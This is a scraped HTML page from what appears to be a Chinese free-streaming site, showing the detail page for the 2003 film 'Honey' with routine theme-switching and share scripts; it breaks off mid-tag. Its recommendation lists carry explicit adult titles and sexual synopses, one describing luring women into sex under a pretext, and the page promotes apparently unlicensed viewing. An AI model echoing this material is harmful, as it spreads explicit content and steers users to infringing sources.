

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drifoo.com/video/223083.html
body_size: 14788
content:
<!DOCTYPE html><html><head><title>热舞甜心_共1集/无删减/完整版(大结局)_免费高清电影在线观看 - 飘花电影网</title><meta name="keywords" content="热舞甜心,热舞甜心全集,剧情片" /><meta name="description" content="飘花电影网美国电影《热舞甜心》于2003年上映首播，由杰西卡·阿尔芭,梅奇·费法,乔伊·布赖恩特,大等演员主演，飘花影院提供无删减剧情片《热舞甜心》HD全集高清完整版免费在线观看，大结局剧情已揭晓，热爱舞蹈的美国女孩哈尼•丹尼尔斯（杰西卡•艾尔芭 饰）性格开朗。她梦想自己能站在舞台上展现自己，也希望得到大家的赞许。这个梦想便一直激励着哈尼向前走。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.drifoo.com","wapurl":"www.drifoo.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230221-1/675e9216891f71a7770863057dbe4737.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230221-1/675e9216891f71a7770863057dbe4737.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/81.html">电影</a></li><li><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">热舞甜心 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%91%A8%E6%9C%AB.html" rel="nofollow"><span class="hot_name">周末</span></a></li><li><a href="/search/wd/%E7%AA%88%E7%AA%95%E6%B7%91%E5%A5%B3.html" rel="nofollow"><span class="hot_name">窈窕淑女</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%B8%A6%E4%BD%A0%E5%8E%BB%E8%A7%81%E6%88%91%E5%A6%88.html" rel="nofollow"><span class="hot_name">带你去见我妈</span></a></li><li><a href="/search/wd/%E7%A6%81%E5%BF%8C%E7%9A%84%E6%81%8B%E7%88%B1%E5%85%B3%E7%B3%BB.html" rel="nofollow"><span class="hot_name">禁忌的恋爱关系</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://image.iapijy.com/cover/83eaa6722798a773dd55e8fc7443aa09.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/223083-2-1.html" data-original="https://image.iapijy.com/cover/83eaa6722798a773dd55e8fc7443aa09.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.drifoo.com/img.php?url=https://image.iapijy.com/cover/83eaa6722798a773dd55e8fc7443aa09.jpg" alt="热舞甜心(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">热舞甜心(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：rewutianxin</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,剧情片<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2003<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>未知<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>比勒·沃道夫</li><li class="data"><span>主演：</span>杰西卡·阿尔芭,梅奇·费法,乔伊·布赖恩特,大卫·莫斯科,金温纳</li><li class="data"><span>更新时间：</span><em>2023-11-19</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/223083-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="223083" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">296</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《热舞甜心》https://www.drifoo.com/video/223083.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '热舞甜心',bdPic : 'https://image.iapijy.com/cover/83eaa6722798a773dd55e8fc7443aa09.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网剧情片《热舞甜心》是一部由比勒·沃道夫导演执导，杰西卡·阿尔芭,梅奇·费法,乔伊·布赖恩特,大卫·莫斯科,金温纳等演员精彩演绎的美国电影，大结局剧情已揭晓（1-1全集），手机免费观看高清无删减完整版电影大全就来飘花影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>热爱舞蹈的美国女孩哈尼•丹尼尔斯（杰西卡•艾尔芭 饰）性格开朗。她梦想自己能站在舞台上展现自己，也希望得到大家的赞许。这个梦想便一直激励着哈尼向前走。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【迅雷下载】【星辰电影院】【优酷视频】【爱奇艺】【天堂影视】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="223083" data-score="2"><span class="label">给【<strong>热舞甜心</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/275506.html" title="巨乳妻子的白日梦" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220714-1/5942b1443172e5d8941121b9c785179c.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/275506.html" title="巨乳妻子的白日梦">巨乳妻子的白日梦</a></p><p class="vodlist_sub">Tokiko由于忙于审判而迷上了她的丈夫。 算命先生告诉她，如果不做爱，她的生活将会减少。 望子沮</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/275507.html" title="女播音员的联谊会" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220714-1/37228eb86c942f33bb1a2895a68bf2ca.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/275507.html" title="女播音员的联谊会">女播音员的联谊会</a></p><p class="vodlist_sub">第1集女播音员舞子 古董播音员Maiko播音员与她的工作人员一起参观了Funada的房子。 Fun</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/283664.html" title="饼干/Galettes de Pont-Aven, les" data-original="https://pic1.bdzyimg1.com/upload/vod/20220320-1/6bb9e8713b74d0d60fed895e0f2320cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283664.html" title="饼干/Galettes de Pont-Aven, les">饼干/Galettes de Pont-Aven, les</a></p><p class="vodlist_sub">此1975年原性喜剧导演Joeuml;lSeacute;ria充满了男人和妇女之间的意外情况。一个</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/275516.html" title="枕边禁书" data-original="https://pic1.bdzyimg1.com/upload/vod/20220512-1/a9c33befa213bf1b2295228f953a21d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/275516.html" title="枕边禁书">枕边禁书</a></p><p class="vodlist_sub">《枕边书》《性感枕边书》由法国、英国、荷兰、卢森堡、日本、中国多国演员所拍摄；和子（邬君梅 饰）小</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/275517.html" title="凯利女王" data-original="https://pic1.bdzyimg1.com/upload/vod/20220512-1/5e16d6691dd910f7f82f4d83a0f4e59e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/275517.html" title="凯利女王">凯利女王</a></p><p class="vodlist_sub">描述一名看似平凡的新世代少女凯莉，在家中瞒着爸妈关起房门，却摇身一变成为色情视讯聊天室的红牌「Ki</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/283219.html" title="狮子山下：新生" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230213-1/19215070627bcf2e39c1110ed933931c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正版货</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283219.html" title="狮子山下：新生">狮子山下：新生</a></p><p class="vodlist_sub">多次犯事的釋囚林世爽出獄後，不單得不到家人的關心，亦不獲朋友親戚接受。但他沒有放棄自己，仍努力做工</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/283159.html" title="公司同事的妻子" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230213-1/5b8c72632282349a5e745ca4e62f3316.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/283159.html" title="公司同事的妻子">公司同事的妻子</a></p><p class="vodlist_sub">去公司同事家玩的时候，看到弟妹母乳喂养的样子兴奋起来。正好同事第二天出差，他找到劳组美无可奈何地缠</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/275523.html" title="博尔吉亚家族" data-original="https://pic1.bdzyimg1.com/upload/vod/20220512-1/c101cd3b3c3d65430efd80ff5ace21d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/275523.html" title="博尔吉亚家族">博尔吉亚家族</a></p><p class="vodlist_sub">对一位教皇的血腥时代的描绘。亚历山大六世是历史上最臭名昭著，最恶毒最荒y-的教皇之一。他的儿子凯撒</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/364541.html" title="好孩子" data-original="https://viptulz.com/upload/vod/20260201-1/789da5249469fc8176a2b73fed2b7dd1.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364541.html" title="好孩子">好孩子</a></p><p class="vodlist_sub">变装皇后家好与家人疏离，因妈妈罹患失智症需贴身照顾，才久违回了家。母亲记忆力衰退，不断提起家好童年</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/364538.html" title="尼诺2025" data-original="https://viptulz.com/upload/vod/20260201-1/b643b2580a4cf42f5507ba9cedf08f9f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364538.html" title="尼诺2025">尼诺2025</a></p><p class="vodlist_sub">距离人生重大考验只剩三天，尼诺却要先完成医生布置的两项关乎存亡的使命。这场穿越巴黎的救赎之旅，迫使</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/362621.html" title="草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～" data-original="https://viptulz.com/upload/vod/20260111-1/ecc481b137f7da18549b38fd2452b3fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362621.html" title="草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～">草莓哀歌～缺根筋的活泼妹妹与无法释怀的哥哥～</a></p><p class="vodlist_sub">讲述元气义妹与古板义兄的爆笑恋爱喜剧。本片由 WWWave 制片，将在 AnimeFesta 档（</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/326423.html" title="凯歌香槟" data-original="https://img.lzzyimg.com/upload/vod/20240808-1/00974b4f6c03b9f494a00dc06a665d66.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326423.html" title="凯歌香槟">凯歌香槟</a></p><p class="vodlist_sub">该片基于Tilar J. Mazzeo所著小说《The Widow Clicquot: The S</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/242167.html" title="征服者" data-original="https://pic.huishij.com/upload/vod/20220412-1/107cb43932d0fab55dc226a83aeb7439.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242167.html" title="征服者">征服者</a></p><p class="vodlist_sub">故事发生在十九世纪末北欧，混乱的局势衰颓的经济令人民们陷入了民不聊生的境地。农民拉斯卡森（马克斯·</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/364537.html" title="丰腴人妻的秘密欲望" data-original="https://ckzyjpg.top/upload/vod/20260201-1/8b0f3bc5132ef01b0fac9490bb88254b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364537.html" title="丰腴人妻的秘密欲望">丰腴人妻的秘密欲望</a></p><p class="vodlist_sub">一位已婚女子对丈夫以外的人产生了爱慕之情。起初她很抗拒，但渐渐地，她开始追求丈夫的朋友、公公以及其</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/364536.html" title="清纯人妻的第一次邂逅" data-original="https://ckzyjpg.top/upload/vod/20260201-1/ec0020c2b5f563908f12551c1d89e078.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364536.html" title="清纯人妻的第一次邂逅">清纯人妻的第一次邂逅</a></p><p class="vodlist_sub">他们计划以采访车站附近面包店排名为幌子，引诱年轻女性并与其发生性关系。一开始，他们就盯上了拥有美腿</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/364535.html" title="女友的巨物情结" data-original="https://ckzyjpg.top/upload/vod/20260201-1/fff11156242c6b60411fef904ce95d32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/364535.html" title="女友的巨物情结">女友的巨物情结</a></p><p class="vodlist_sub">明里原本并不特别在意男友的阴茎尺寸。然而，她偶然在男友公寓里遇到了一位大学高年级学生，并被他的尺寸</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/364443.html" title="捆绑上天堂" data-original="https://viptulz.com/upload/vod/20260130-1/0bef28a922ffcd27b16e2538d8567a1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 